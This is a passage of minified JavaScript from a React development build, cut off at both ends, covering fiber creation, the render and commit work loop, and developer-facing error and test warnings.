n===null?(e.childLanes=0,e.lanes=t,e.child=null,e.subtreeFlags=0,e.memoizedProps=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.stateNode=null,e.selfBaseDuration=0,e.treeBaseDuration=0):(e.childLanes=n.childLanes,e.lanes=n.lanes,e.child=n.child,e.subtreeFlags=0,e.deletions=null,e.memoizedProps=n.memoizedProps,e.memoizedState=n.memoizedState,e.updateQueue=n.updateQueue,e.type=n.type,t=n.dependencies,e.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext,_debugThenableState:t._debugThenableState},e.selfBaseDuration=n.selfBaseDuration,e.treeBaseDuration=n.treeBaseDuration),e}function Af(e,t,n,i,o,r){var d=0,h=e;if(typeof e=="function")Mf(e)&&(d=1),h=Ac(h);else if(typeof e=="string")d=gt(),d=py(e,n,d)?26:e==="html"||e==="head"||e==="body"?27:5;else e:switch(e){case mr:return ni(n.children,o,r,t);case Jf:d=8,o|=Xn,o|=Mi;break;case ft:return e=n,i=o,typeof e.id!="string"&&console.error('Profiler must specify an "id" of type `string` as a prop. Received the type `%s` instead.',typeof e.id),t=B(12,e,t,i|Mn),t.elementType=ft,t.lanes=r,t.stateNode={effectDuration:0,passiveEffectDuration:0},t;case Kf:return t=B(13,n,t,o),t.elementType=Kf,t.lanes=r,t;case uo:return t=B(19,n,t,o),t.elementType=uo,t.lanes=r,t;case Ay:return Fm(n,o,r,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case My:case ha:d=10;break e;case yr:d=9;break e;case pr:d=11,h=ym(h);break e;case io:d=14;break e;case Yl:d=16,h=null;break e}h="",(e===void 0||typeof e=="object"&&e!==null&&Object.keys(e).length===0)&&(h+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),e===null?n="null":Ll(e)?n="array":e!==void 0&&e.$$typeof===oc?(n="<"+(xe(e.type)||"Unknown")+" />",h=" Did you accidentally export a JSX literal instead of a component?"):n=typeof e,(d=i?it(i):null)&&(h+=`

Check the render method of \``+d+"`."),d=29,n=Error("Element type is invalid: expected a string (for built-in components) or a class/function (for composite components) but got: "+(n+"."+h)),h=null}return t=B(d,n,t,o),t.elementType=e,t.type=h,t.lanes=r,t._debugOwner=i,t}function Po(e,t,n){return t=Af(e.type,e.key,e.props,e._owner,t,n),t._debugOwner=e._owner,t}function ni(e,t,n,i){return e=B(7,e,i,t),e.lanes=n,e}function Fm(e,t,n,i){e=B(22,e,i,t),e.elementType=Ay,e.lanes=n;var o={_visibility:_p,_pendingVisibility:_p,_pendingMarkers:null,_retryCache:null,_transitions:null,_current:null,detach:function(){var r=o,d=r._current;if(d===null)throw Error("Calling Offscreen.detach before instance handle has been set.");if((r._pendingVisibility&qy)===0){var h=cn(d,2);h!==null&&(r._pendingVisibility|=qy,qt(h,d,2))}},attach:function(){var r=o,d=r._current;if(d===null)throw Error("Calling Offscreen.detach before instance handle has been set.");if((r._pendingVisibility&qy)!==0){var h=cn(d,2);h!==null&&(r._pendingVisibility&=-3,qt(h,d,2))}}};return e.stateNode=o,e}function zf(e,t,n){return e=B(6,e,null,t),e.lanes=n,e}function jd(e,t,n){return t=B(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Wl(e){e.flags|=4}function _d(e,t){if(t.type!=="stylesheet"||(t.state.loading&xu)!==zs)e.flags&=-16777217;else if(e.flags|=16777216,!Pd(t)){if(t=zu.current,t!==null&&((yt&4194176)===yt?pc!==null:(yt&62914560)!==yt&&(yt&536870912)===0||t!==pc))throw Wy=cv,l1;e.flags|=8192}}function Bd(e,t){t!==null&&(e.flags|=4),e.flags&16384&&(t=e.tag!==22?pn():536870912,e.lanes|=t,bs|=t)}function er(e,t){if(!Mt)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var i=null;n!==null;)n.alternate!==null&&(i=n),n=n.sibling;i===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:i.sibling=null}}function Zt(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,i=0;if(t)if((e.mode&Mn)!==el){for(var o=e.selfBaseDuration,r=e.child;r!==null;)n|=r.lanes|r.childLanes,i|=r.subtreeFlags&31457280,i|=r.flags&31457280,o+=r.treeBaseDuration,r=r.sibling;e.treeBaseDuration=o}else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,i|=o.subtreeFlags&31457280,i|=o.flags&31457280,o.return=e,o=o.sibling;else if((e.mode&Mn)!==el){o=e.actualDuration,r=e.selfBaseDuration;for(var d=e.child;d!==null;)n|=d.lanes|d.childLanes,i|=d.subtreeFlags,i|=d.flags,o+=d.actualDuration,r+=d.treeBaseDuration,d=d.sibling;e.actualDuration=o,e.treeBaseDuration=r}else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,i|=o.subtreeFlags,i|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=i,e.childLanes=n,t}function kc(e,t,n){var i=t.pendingProps;switch(Js(t),t.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Zt(t),null;case 1:return Zt(t),null;case 3:return i=t.stateNode,n=null,e!==null&&(n=e.memoizedState.cache),t.memoizedState.cache!==n&&(t.flags|=2048),wa(tn,t),He(t),i.pendingContext&&(i.context=i.pendingContext,i.pendingContext=null),(e===null||e.child===null)&&(wo(t)?(Tm(),Wl(t)):e===null||e.memoizedState.isDehydrated&&(t.flags&256)===0||(t.flags|=1024,zi!==null&&(jl(zi),zi=null))),Zt(t),null;case 26:return n=t.memoizedState,e===null?(Wl(t),n!==null?(Zt(t),_d(t,n)):(Zt(t),t.flags&=-16777217)):n?n!==e.memoizedState?(Wl(t),Zt(t),_d(t,n)):(Zt(t),t.flags&=-16777217):(e.memoizedProps!==i&&Wl(t),Zt(t),t.flags&=-16777217),null;case 27:wt(t),n=re(vi.current);var o=t.type;if(e!==null&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(!i){if(t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");return Zt(t),null}e=gt(),wo(t)?Pr(t):(e=Wd(o,i,n,e,!0),t.stateNode=e,Wl(t))}return Zt(t),null;case 5:if(wt(t),n=t.type,e!==null&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(!i){if(t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");return Zt(t),null}if(o=gt(),wo(t))Pr(t);else{switch(e=re(vi.current),js(n,o.ancestorInfo),o=o.context,e=Kd(e),o){case Xh:e=e.createElementNS(Er,n);break;case sg:e=e.createElementNS(Za,n);break;default:switch(n){case"svg":e=e.createElementNS(Er,n);break;case"math":e=e.createElementNS(Za,n);break;case"script":e=e.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild);break;case"select":e=typeof i.is=="string"?e.createElement("select",{is:i.is}):e.createElement("select"),i.multiple?e.multiple=!0:i.size&&(e.size=i.size);break;default:e=typeof i.is=="string"?e.createElement(n,{is:i.is}):e.createElement(n),n.indexOf("-")===-1&&(n!==n.toLowerCase()&&console.error("<%s /> is using incorrect casing. Use PascalCase for React components, or lowercase for HTML elements.",n),Object.prototype.toString.call(e)!=="[object HTMLUnknownElement]"||Sl.call(fS,n)||(fS[n]=!0,console.error("The tag <%s> is unrecognized in this browser. If you meant to render a React component, start its name with an uppercase letter.",n)))}}e[hn]=t,e[Rn]=i;e:for(o=t.child;o!==null;){if(o.tag===5||o.tag===6)e.appendChild(o.stateNode);else if(o.tag!==4&&o.tag!==27&&o.child!==null){o.child.return=o,o=o.child;continue}if(o===t)break e;for(;o.sibling===null;){if(o.return===null||o.return===t)break e;o=o.return}o.sibling.return=o.return,o=o.sibling}t.stateNode=e;e:switch(Bl(e,n,i),n){case"button":case"input":case"select":case"textarea":e=!!i.autoFocus;break e;case"img":e=!0;break e;default:e=!1}e&&Wl(t)}}return Zt(t),t.flags&=-16777217,null;case 6:if(e&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(typeof i!="string"&&t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");if(e=re(vi.current),n=gt(),wo(t)){e=t.stateNode,i=t.memoizedProps,o=!ho,n=null;var r=na;if(r!==null)switch(r.tag){case 3:o&&(o=jf(e,i,n),o!==null&&(Ca(t,0).serverProps=o));break;case 27:case 5:n=r.memoizedProps,o&&(o=jf(e,i,n),o!==null&&(Ca(t,0).serverProps=o))}e[hn]=t,e=!!(e.nodeValue===i||n!==null&&n.suppressHydrationWarning===!0||di(e.nodeValue,i)),e||Dc(t)}else n=n.ancestorInfo.current,n!=null&&Bu(i,n.tag),e=Kd(e).createTextNode(i),e[hn]=t,t.stateNode=e}return Zt(t),null;case 13:if(i=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(o=wo(t),i!==null&&i.dehydrated!==null){if(e===null){if(!o)throw Error("A dehydrated suspense component was completed without a hydrated node. This is probably a bug in React.");if(o=t.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error("Expected to have a hydrated suspense instance. This error is likely caused by a bug in React. Please file an issue.");o[hn]=t,Zt(t),(t.mode&Mn)!==el&&i!==null&&(o=t.child,o!==null&&(t.treeBaseDuration-=o.treeBaseDuration))}else Tm(),Cc(),(t.flags&128)===0&&(t.memoizedState=null),t.flags|=4,Zt(t),(t.mode&Mn)!==el&&i!==null&&(o=t.child,o!==null&&(t.treeBaseDuration-=o.treeBaseDuration));o=!1}else zi!==null&&(jl(zi),zi=null),o=!0;if(!o)return t.flags&256?(tu(t),t):(tu(t),null)}return tu(t),(t.flags&128)!==0?(t.lanes=n,(t.mode&Mn)!==el&&Fr(t),t):(i=i!==null,e=e!==null&&e.memoizedState!==null,i&&(n=t.child,o=null,n.alternate!==null&&n.alternate.memoizedState!==null&&n.alternate.memoizedState.cachePool!==null&&(o=n.alternate.memoizedState.cachePool.pool),r=null,n.memoizedState!==null&&n.memoizedState.cachePool!==null&&(r=n.memoizedState.cachePool.pool),r!==o&&(n.flags|=2048)),i!==e&&i&&(t.child.flags|=8192),Bd(t,t.updateQueue),Zt(t),(t.mode&Mn)!==el&&i&&(e=t.child,e!==null&&(t.treeBaseDuration-=e.treeBaseDuration)),null);case 4:return He(t),e===null&&nc(t.stateNode.containerInfo),Zt(t),null;case 10:return wa(t.type,t),Zt(t),null;case 19:if(fe(Pl,t),o=t.memoizedState,o===null)return Zt(t),null;if(i=(t.flags&128)!==0,r=o.rendering,r===null)if(i)er(o,!1);else{if(El!==vo||e!==null&&(e.flags&128)!==0)for(e=t.child;e!==null;){if(r=lu(e),r!==null){for(t.flags|=128,er(o,!1),e=r.updateQueue,t.updateQueue=e,Bd(t,e),t.subtreeFlags=0,e=n,i=t.child;i!==null;)Im(i,e),i=i.sibling;return oe(Pl,Pl.current&xh|Iy,t),t.child}e=e.sibling}o.tail!==null&&bu()>Fp&&(t.flags|=128,i=!0,er(o,!1),t.lanes=4194304)}else{if(!i)if(e=lu(r),e!==null){if(t.flags|=128,i=!0,e=e.updateQueue,t.updateQueue=e,Bd(t,e),er(o,!0),o.tail===null&&o.tailMode==="hidden"&&!r.alternate&&!Mt)return Zt(t),null}else 2*bu()-o.renderingStartTime>Fp&&n!==536870912&&(t.flags|=128,i=!0,er(o,!1),t.lanes=4194304);o.isBackwards?(r.sibling=t.child,t.child=r):(e=o.last,e!==null?e.sibling=r:t.child=r,o.last=r)}return o.tail!==null?(e=o.tail,o.rendering=e,o.tail=e.sibling,o.renderingStartTime=bu(),e.sibling=null,n=Pl.current,n=i?n&xh|Iy:n&xh,oe(Pl,n,t),e):(Zt(t),null);case 22:case 23:return tu(t),Li(t),i=t.memoizedState!==null,e!==null?e.memoizedState!==null!==i&&(t.flags|=8192):i&&(t.flags|=8192),i?(n&536870912)!==0&&(t.flags&128)===0&&(Zt(t),t.subtreeFlags&6&&(t.flags|=8192)):Zt(t),i=t.updateQueue,i!==null&&Bd(t,i.retryQueue),i=null,e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(i=e.memoizedState.cachePool.pool),n=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(n=t.memoizedState.cachePool.pool),n!==i&&(t.flags|=2048),e!==null&&fe(hs,t),null;case 24:return i=null,e!==null&&(i=e.memoizedState.cache),t.memoizedState.cache!==i&&(t.flags|=2048),wa(tn,t),Zt(t),null;case 25:return null}throw Error("Unknown unit of work tag ("+t.tag+"). This error is likely caused by a bug in React. Please file an issue.")}function ai(e,t){switch(Js(t),t.tag){case 1:return e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 3:return wa(tn,t),He(t),e=t.flags,(e&65536)!==0&&(e&128)===0?(t.flags=e&-65537|128,t):null;case 26:case 27:case 5:return wt(t),null;case 13:if(tu(t),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error("Threw in newly mounted dehydrated component. This is likely a bug in React. Please file an issue.");Cc()}return e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 19:return fe(Pl,t),null;case 4:return He(t),null;case 10:return wa(t.type,t),null;case 22:case 23:return tu(t),Li(t),e!==null&&fe(hs,t),e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 24:return wa(tn,t),null;case 25:return null;default:return null}}function ui(e,t){switch(Js(t),t.tag){case 3:wa(tn,t),He(t);break;case 26:case 27:case 5:wt(t);break;case 4:He(t);break;case 13:tu(t);break;case 19:fe(Pl,t);break;case 10:wa(t.type,t);break;case 22:case 23:tu(t),Li(t),e!==null&&fe(hs,t);break;case 24:wa(tn,t)}}function ii(){o3.forEach(function(e){return e()})}function Yd(){var e=typeof IS_REACT_ACT_ENVIRONMENT<"u"?IS_REACT_ACT_ENVIRONMENT:void 0;return e||q.actQueue===null||console.error("The current testing environment is not configured to support act(...)"),e}function bn(e){if((nl&ia)!==Va&&yt!==0)return yt&-yt;var t=q.T;return t!==null?(t._updatedFibers||(t._updatedFibers=new Set),t._updatedFibers.add(e),e=ds,e!==0?e:Ba()):Nu()}function tr(){Xa===0&&(Xa=(yt&536870912)===0||Mt?an():536870912);var e=zu.current;return e!==null&&(e.flags|=32),Xa}function qt(e,t,n){if(Vh&&console.error("useInsertionEffect must not schedule updates."),Nv&&(eg=!0),(e===Jt&&Kt===vs||e.cancelPendingCommit!==null)&&(In(e,0),dn(e,yt,Xa,!1)),Jn(e,n),(nl&ia)!==0&&e===Jt){if(ma)switch(t.tag){case 0:case 11:case 15:e=st&&ue(st)||"Unknown",aS.has(e)||(aS.add(e),t=ue(t)||"Unknown",console.error("Cannot update a component (`%s`) while rendering a different component (`%s`). To locate the bad setState() call inside `%s`, follow the stack trace as described in https://react.dev/link/setstate-in-render",t,e,e));break;case 1:nS||(console.error("Cannot update during an existing state transition (such as within `render`). Render methods should be a pure function of props and state."),nS=!0)}}else ya&&Vr(e,t,n),yp(t),e===Jt&&((nl&ia)===Va&&(Hr|=n),El===gs&&dn(e,yt,Xa,!1)),_a(e)}function tc(e,t,n){if((nl&(ia|go))!==Va)throw Error("Should not already be working.");var i=!n&&(t&60)===0&&(t&e.expiredLanes)===0||Ul(e,t),o=i?rp(e,t):Jc(e,t,!0),r=i;do{if(o===vo){qh&&!i&&dn(e,t,0,!1);break}else if(o===$p)dn(e,t,0,!bo);else{if(n=e.current.alternate,r&&!op(n)){o=Jc(e,t,!1),r=!1;continue}if(o===Lh){if(r=t,e.errorRecoveryDisabledLanes&r)var d=0;else d=e.pendingLanes&-536870913,d=d!==0?d:d&536870912?536870912:0;if(d!==0){t=d;e:{o=e;var h=d;d=c0;var g=o.current.memoizedState.isDehydrated;if(g&&(In(o,h).flags|=256),h=Jc(o,h,!1),h!==Lh){if(Ov&&!g){o.errorRecoveryDisabledLanes|=r,Hr|=r,o=gs;break e}o=Di,Di=d,o!==null&&jl(o)}o=h}if(r=!1,o!==Lh)continue}}if(o===n0){In(e,0),dn(e,t,0,!0);break}e:{switch(i=e,o){case vo:case n0:throw Error("Root did not complete. This is a bug in React.");case gs:if((t&4194176)===t){dn(i,t,Xa,!bo);break e}break;case Lh:Di=null;break;case Mv:case F1:break;default:throw Error("Unknown root exit status.")}if(i.finishedWork=n,i.finishedLanes=t,q.actQueue!==null)Ld(i,Di,o0,Ip,Xa,Hr,bs,lS,av,0);else{if((t&62914560)===t&&(o=Cv+eS-bu(),10<o)){if(dn(i,t,Xa,!bo),Ye(i,0)!==0)break e;i.timeoutHandle=sS(Of.bind(null,i,n,Di,o0,Ip,t,Xa,Hr,bs,bo,h3,av,0),o);break e}Of(i,n,Di,o0,Ip,t,Xa,Hr,bs,bo,lS,av,0)}}}break}while(!0);_a(e)}function jl(e){Di===null?Di=e:Di.push.apply(Di,e)}function Of(e,t,n,i,o,r,d,h,g,S,Y,$,G){var ee=t.subtreeFlags;if((ee&8192||(ee&16785408)===16785408)&&(m0={stylesheets:null,count:0,unsuspend:_g},km(t),t=Yg(),t!==null)){e.cancelPendingCommit=t(Ld.bind(null,e,n,i,o,d,h,g,d3,$,G)),dn(e,r,d,!S);return}Ld(e,n,i,o,d,h,g,Y,$,G)}function op(e){for(var t=e;;){var n=t.tag;if((n===0||n===11||n===15)&&t.flags&16384&&(n=t.updateQueue,n!==null&&(n=n.stores,n!==null)))for(var i=0;i<n.length;i++){var o=n[i],r=o.getSnapshot;o=o.value;try{if(!la(r(),o))return!1}catch{return!1}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function dn(e,t,n,i){t&=~Dv,t&=~Hr,e.suspendedLanes|=t,e.pingedLanes&=~t,i&&(e.warmLanes|=t),i=e.expirationTimes;for(var o=t;0<o;){var r=31-En(o),d=1<<r;i[r]=-1,o&=~d}n!==0&&Ql(e,n,t)}function lc(){return(nl&(ia|go))===Va?(Uf(0),!1):!0}function Df(){if(st!==null){if(Kt===Ta)var e=st.return;else e=st,gf(),ed(e),Dh=null,$y=0,e=st;for(;e!==null;)ui(e.alternate,e),e=e.return;st=null}}function In(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;n!==Qv&&(e.timeoutHandle=Qv,S3(n)),n=e.cancelPendingCommit,n!==null&&(e.cancelPendingCommit=null,n()),Df(),Jt=e,st=n=su(e.current,null),yt=t,Kt=Ta,Qa=null,bo=!1,qh=Ul(e,t),Ov=!1,El=vo,bs=Xa=Dv=Hr=Nr=0,Di=c0=null,Ip=!1,(t&8)!==0&&(t|=t&32);var i=e.entangledLanes;if(i!==0)for(e=e.entanglements,i&=t;0<i;){var o=31-En(i),r=1<<o;t|=e[o],i&=~r}return vc=t,qs(),Ai.discardPendingWarnings(),n}function ci(e,t){ke=null,q.H=gc,q.getCurrentStack=null,ma=!1,Il=null,t===Vp?(t=q0(),Kt=u0):t===l1?(t=q0(),Kt=P1):Kt=t===j1?zv:t!==null&&typeof t=="object"&&typeof t.then=="function"?Zh:a0,Qa=t;var n=st;if(n===null)El=n0,xt(e,Nl(t,e.current));else switch(n.mode&Mn&&ks(n),D(),Kt){case a0:ge!==null&&typeof ge.markComponentErrored=="function"&&ge.markComponentErrored(n,t,yt);break;case vs:case u0:case Zh:case i0:ge!==null&&typeof ge.markComponentSuspended=="function"&&ge.markComponentSuspended(n,t,yt)}}function lr(){var e=q.H;return q.H=gc,e===null?gc:e}function Gd(){var e=q.A;return q.A=c3,e}function Cf(){El=gs,bo||(yt&4194176)!==yt&&zu.current!==null||(qh=!0),(Nr&134217727)===0&&(Hr&134217727)===0||Jt===null||dn(Jt,yt,Xa,!1)}function Jc(e,t,n){var i=nl;nl|=ia;var o=lr(),r=Gd();if(Jt!==e||yt!==t){if(ya){var d=e.memoizedUpdaters;0<d.size&&($l(e,yt),d.clear()),Ao(e,t)}o0=null,In(e,t)}Te(t),t=!1,d=El;e:do try{if(Kt!==Ta&&st!==null){var h=st,g=Qa;switch(Kt){case zv:Df(),d=$p;break e;case u0:case vs:case Zh:zu.current===null&&(t=!0);var S=Kt;if(Kt=Ta,Qa=null,Kc(e,h,g,S),n&&qh){d=vo;break e}break;default:S=Kt,Kt=Ta,Qa=null,Kc(e,h,g,S)}}nr(),d=El;break}catch(Y){ci(e,Y)}while(!0);return t&&e.shellSuspendCounter++,gf(),nl=i,q.H=o,q.A=r,ve(),st===null&&(Jt=null,yt=0,qs()),d}function nr(){for(;st!==null;)ar(st)}function rp(e,t){var n=nl;nl|=ia;var i=lr(),o=Gd();if(Jt!==e||yt!==t){if(ya){var r=e.memoizedUpdaters;0<r.size&&($l(e,yt),r.clear()),Ao(e,t)}o0=null,Fp=bu()+tS,In(e,t)}else qh=Ul(e,t);Te(t);e:do try{if(Kt!==Ta&&st!==null)t:switch(t=st,r=Qa,Kt){case a0:Kt=Ta,Qa=null,Kc(e,t,r,a0);break;case vs:if(Rm(r)){Kt=Ta,Qa=null,oi(t);break}t=function(){Kt===vs&&Jt===e&&(Kt=i0),_a(e)},r.then(t,t);break e;case u0:Kt=i0;break e;case P1:Kt=Av;break e;case i0:Rm(r)?(Kt=Ta,Qa=null,oi(t)):(Kt=Ta,Qa=null,Kc(e,t,r,i0));break;case Av:var d=null;switch(st.tag){case 26:d=st.memoizedState;case 5:case 27:var h=st;if(!d||Pd(d)){Kt=Ta,Qa=null;var g=h.sibling;if(g!==null)st=g;else{var S=h.return;S!==null?(st=S,du(S)):st=null}break t}break;default:console.error("Unexpected type of fiber triggered a suspensey commit. This is a bug in React.")}Kt=Ta,Qa=null,Kc(e,t,r,Av);break;case Zh:Kt=Ta,Qa=null,Kc(e,t,r,Zh);break;case zv:Df(),El=$p;break e;default:throw Error("Unexpected SuspendedReason. This is a bug in React.")}q.actQueue!==null?nr():fp();break}catch(Y){ci(e,Y)}while(!0);return gf(),q.H=i,q.A=o,nl=n,st!==null?(ge!==null&&typeof ge.markRenderYielded=="function"&&ge.markRenderYielded(),vo):(ve(),Jt=null,yt=0,qs(),El)}function fp(){for(;st!==null&&!bi();)ar(st)}function ar(e){var t=e.alternate;(e.mode&Mn)!==el?(gm(e),t=de(e,Td,t,e,vc),ks(e)):t=de(e,Td,t,e,vc),e.memoizedProps=e.pendingProps,t===null?du(e):st=t}function oi(e){var t=de(e,sp,e);e.memoizedProps=e.pendingProps,t===null?du(e):st=t}function sp(e){var t=e.alternate,n=(e.mode&Mn)!==el;switch(n&&gm(e),e.tag){case 15:case 0:t=$0(t,e,e.pendingProps,e.type,void 0,yt);break;case 11:t=$0(t,e,e.pendingProps,e.type.render,e.ref,yt);break;case 5:ed(e);default:ui(t,e),e=st=Im(e,vc),t=Td(t,e,vc)}return n&&ks(e),t}function Kc(e,t,n,i){gf(),ed(t),Dh=null,$y=0;var o=t.return;try{if(hd(e,o,t,n,yt)){El=n0,xt(e,Nl(n,e.current)),st=null;return}}catch(r){if(o!==null)throw st=o,r;El=n0,xt(e,Nl(n,e.current)),st=null;return}t.flags&32768?(Mt||i===a0?e=!0:qh||(yt&536870912)!==0?e=!1:(bo=e=!0,(i===vs||i===u0||i===Zh)&&(i=zu.current,i!==null&&i.tag===13&&(i.flags|=16384))),Ln(t,e)):du(t)}function du(e){var t=e;do{if((t.flags&32768)!==0){Ln(t,bo);return}var n=t.alternate;if(e=t.return,gm(t),n=de(t,kc,n,t,vc),(t.mode&Mn)!==el&&vm(t),n!==null){st=n;return}if(t=t.sibling,t!==null){st=t;return}st=t=e}while(t!==null);El===vo&&(El=F1)}function Ln(e,t){do{var n=ai(e.alternate,e);if(n!==null){n.flags&=32767,st=n;return}if((e.mode&Mn)!==el){vm(e),n=e.actualDuration;for(var i=e.child;i!==null;)n+=i.actualDuration,i=i.sibling;e.actualDuration=n}if(n=e.return,n!==null&&(n.flags|=32768,n.subtreeFlags=0,n.deletions=null),!t&&(e=e.sibling,e!==null)){st=e;return}st=e=n}while(e!==null);El=$p,st=null}function Ld(e,t,n,i,o,r,d,h,g,S){var Y=q.T,$=kt.p;try{kt.p=pa,q.T=null,dp(e,t,n,i,$,o,r,d,h,g,S)}finally{q.T=Y,kt.p=$}}function dp(e,t,n,i,o,r,d,h){do ri();while(Ss!==null);if(Ai.flushLegacyContextWarning(),Ai.flushPendingUnsafeLifecycleWarnings(),(nl&(ia|go))!==Va)throw Error("Should not already be working.");var g=e.finishedWork;if(i=e.finishedLanes,ge!==null&&typeof ge.markCommitStarted=="function"&&ge.markCommitStarted(i),g===null)return ka(),null;if(i===0&&console.error("root.finishedLanes should not be empty during a commit. This is a bug in React."),e.finishedWork=null,e.finishedLanes=0,g===e.current)throw Error("Cannot commit the same tree as before. This error is likely caused by a bug in React. Please file an issue.");e.callbackNode=null,e.callbackPriority=0,e.cancelPendingCommit=null;var S=g.lanes|g.childLanes;if(S|=nv,rl(e,i,S,r,d,h),e===Jt&&(st=Jt=null,yt=0),(g.subtreeFlags&10256)===0&&(g.flags&10256)===0||Pp||(Pp=!0,xv=S,Uv=n,fi(vr,function(){return ri(),null})),Bp=Ah(),n=(g.flags&15990)!==0,(g.subtreeFlags&15990)!==0||n?(n=q.T,q.T=null,r=kt.p,kt.p=pa,d=nl,nl|=go,up(e,g),ip(e,g,i),Hg(qv,e.containerInfo),yg=!!Zv,qv=Zv=null,e.current=g,ge!==null&&typeof ge.markLayoutEffectsStarted=="function"&&ge.markLayoutEffectsStarted(i),cp(g,e,i),ge!==null&&typeof ge.markLayoutEffectsStopped=="function"&&ge.markLayoutEffectsStopped(),Xg(),nl=d,kt.p=r,q.T=n):e.current=g,(n=Pp)?(Pp=!1,Ss=e,r0=i):(Zd(e,S),Ts=0,s0=null),S=e.pendingLanes,S===0&&(jr=null),n||ny(e),Ea(g.stateNode,o),ya&&e.memoizedUpdaters.clear(),ii(),_a(e),t!==null)for(o=e.onRecoverableError,g=0;g<t.length;g++)S=t[g],n=hp(S.stack),de(S.source,o,S.value,n);return(r0&3)!==0&&ri(),S=e.pendingLanes,(i&4194218)!==0&&(S&42)!==0?(Gp=!0,e===wv?f0++:(f0=0,wv=e)):f0=0,Uf(0),ka(),null}function hp(e){return e={componentStack:e},Object.defineProperty(e,"digest",{get:function(){console.error('You are accessing "digest" from the errorInfo object passed to onRecoverableError. This property is no longer provided as part of errorInfo but can be accessed as a property of the Error instance itself.')}}),e}function Zd(e,t){(e.pooledCacheLanes&=t)===0&&(t=e.pooledCache,t!=null&&(e.pooledCache=null,jo(t)))}function ri(){if(Ss!==null){var e=Ss,t=xv;xv=0;var n=xi(r0),i=va>n?va:n;n=q.T;var o=kt.p;try{if(kt.p=i,q.T=null,Ss===null)var r=!1;else{i=Uv,Uv=null;var d=Ss,h=r0;if(Ss=null,r0=0,(nl&(ia|go))!==Va)throw Error("Cannot flush passive effects while already rendering.");Nv=!0,eg=!1,ge!==null&&typeof ge.markPassiveEffectsStarted=="function"&&ge.markPassiveEffectsStarted(h);var g=nl;if(nl|=go,Hd(d.current),Dl(d,d.current,h,i),ge!==null&&typeof ge.markPassiveEffectsStopped=="function"&&ge.markPassiveEffectsStopped(),ny(d),nl=g,Uf(0,!1),eg?d===s0?Ts++:(Ts=0,s0=d):Ts=0,eg=Nv=!1,Fl&&typeof Fl.onPostCommitFiberRoot=="function")try{Fl.onPostCommitFiberRoot(br,d)}catch(Y){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",Y))}var S=d.current.stateNode;S.effectDuration=0,S.passiveEffectDuration=0,r=!0}return r}finally{kt.p=o,q.T=n,Zd(e,t)}}return!1}function xf(e,t,n){t=Nl(n,t),t=Qo(e.stateNode,t,2),e=Wi(e,t,2),e!==null&&(Jn(e,2),_a(e))}function mt(e,t,n){if(Vh=!1,e.tag===3)xf(e,e,n);else{for(;t!==null;){if(t.tag===3){xf(t,e,n);return}if(t.tag===1){var i=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof i.componentDidCatch=="function"&&(jr===null||!jr.has(i))){e=Nl(n,e),n=Ji(2),i=Wi(t,n,2),i!==null&&($u(n,i,t,e),Jn(i,2),_a(i));return}}t=t.return}console.error(`Internal React error: Attempted to capture a commit phase error inside a detached tree. This indicates a bug in React. Potential causes include deleting the same fiber more than once, committing an already-finished tree, or an inconsistent return pointer.

Error message:

%s`,n)}}function It(e,t,n){var i=e.pingCache;if(i===null){i=e.pingCache=new r3;var o=new Set;i.set(t,o)}else o=i.get(t),o===void 0&&(o=new Set,i.set(t,o));o.has(n)||(Ov=!0,o.add(n),i=Pm.bind(null,e,t,n),ya&&$l(e,n),t.then(i,i))}function Pm(e,t,n){var i=e.pingCache;i!==null&&i.delete(t),e.pingedLanes|=e.suspendedLanes&n,e.warmLanes&=~n,Yd()&&q.actQueue===null&&console.error(`A suspended resource finished loading inside a test, but the event was not wrapped in act(...).

When testing, code that resolves suspended data should be wrapped into act(...):

act(() => {
  /* finish loading suspended data */
});
/* assert on the output */

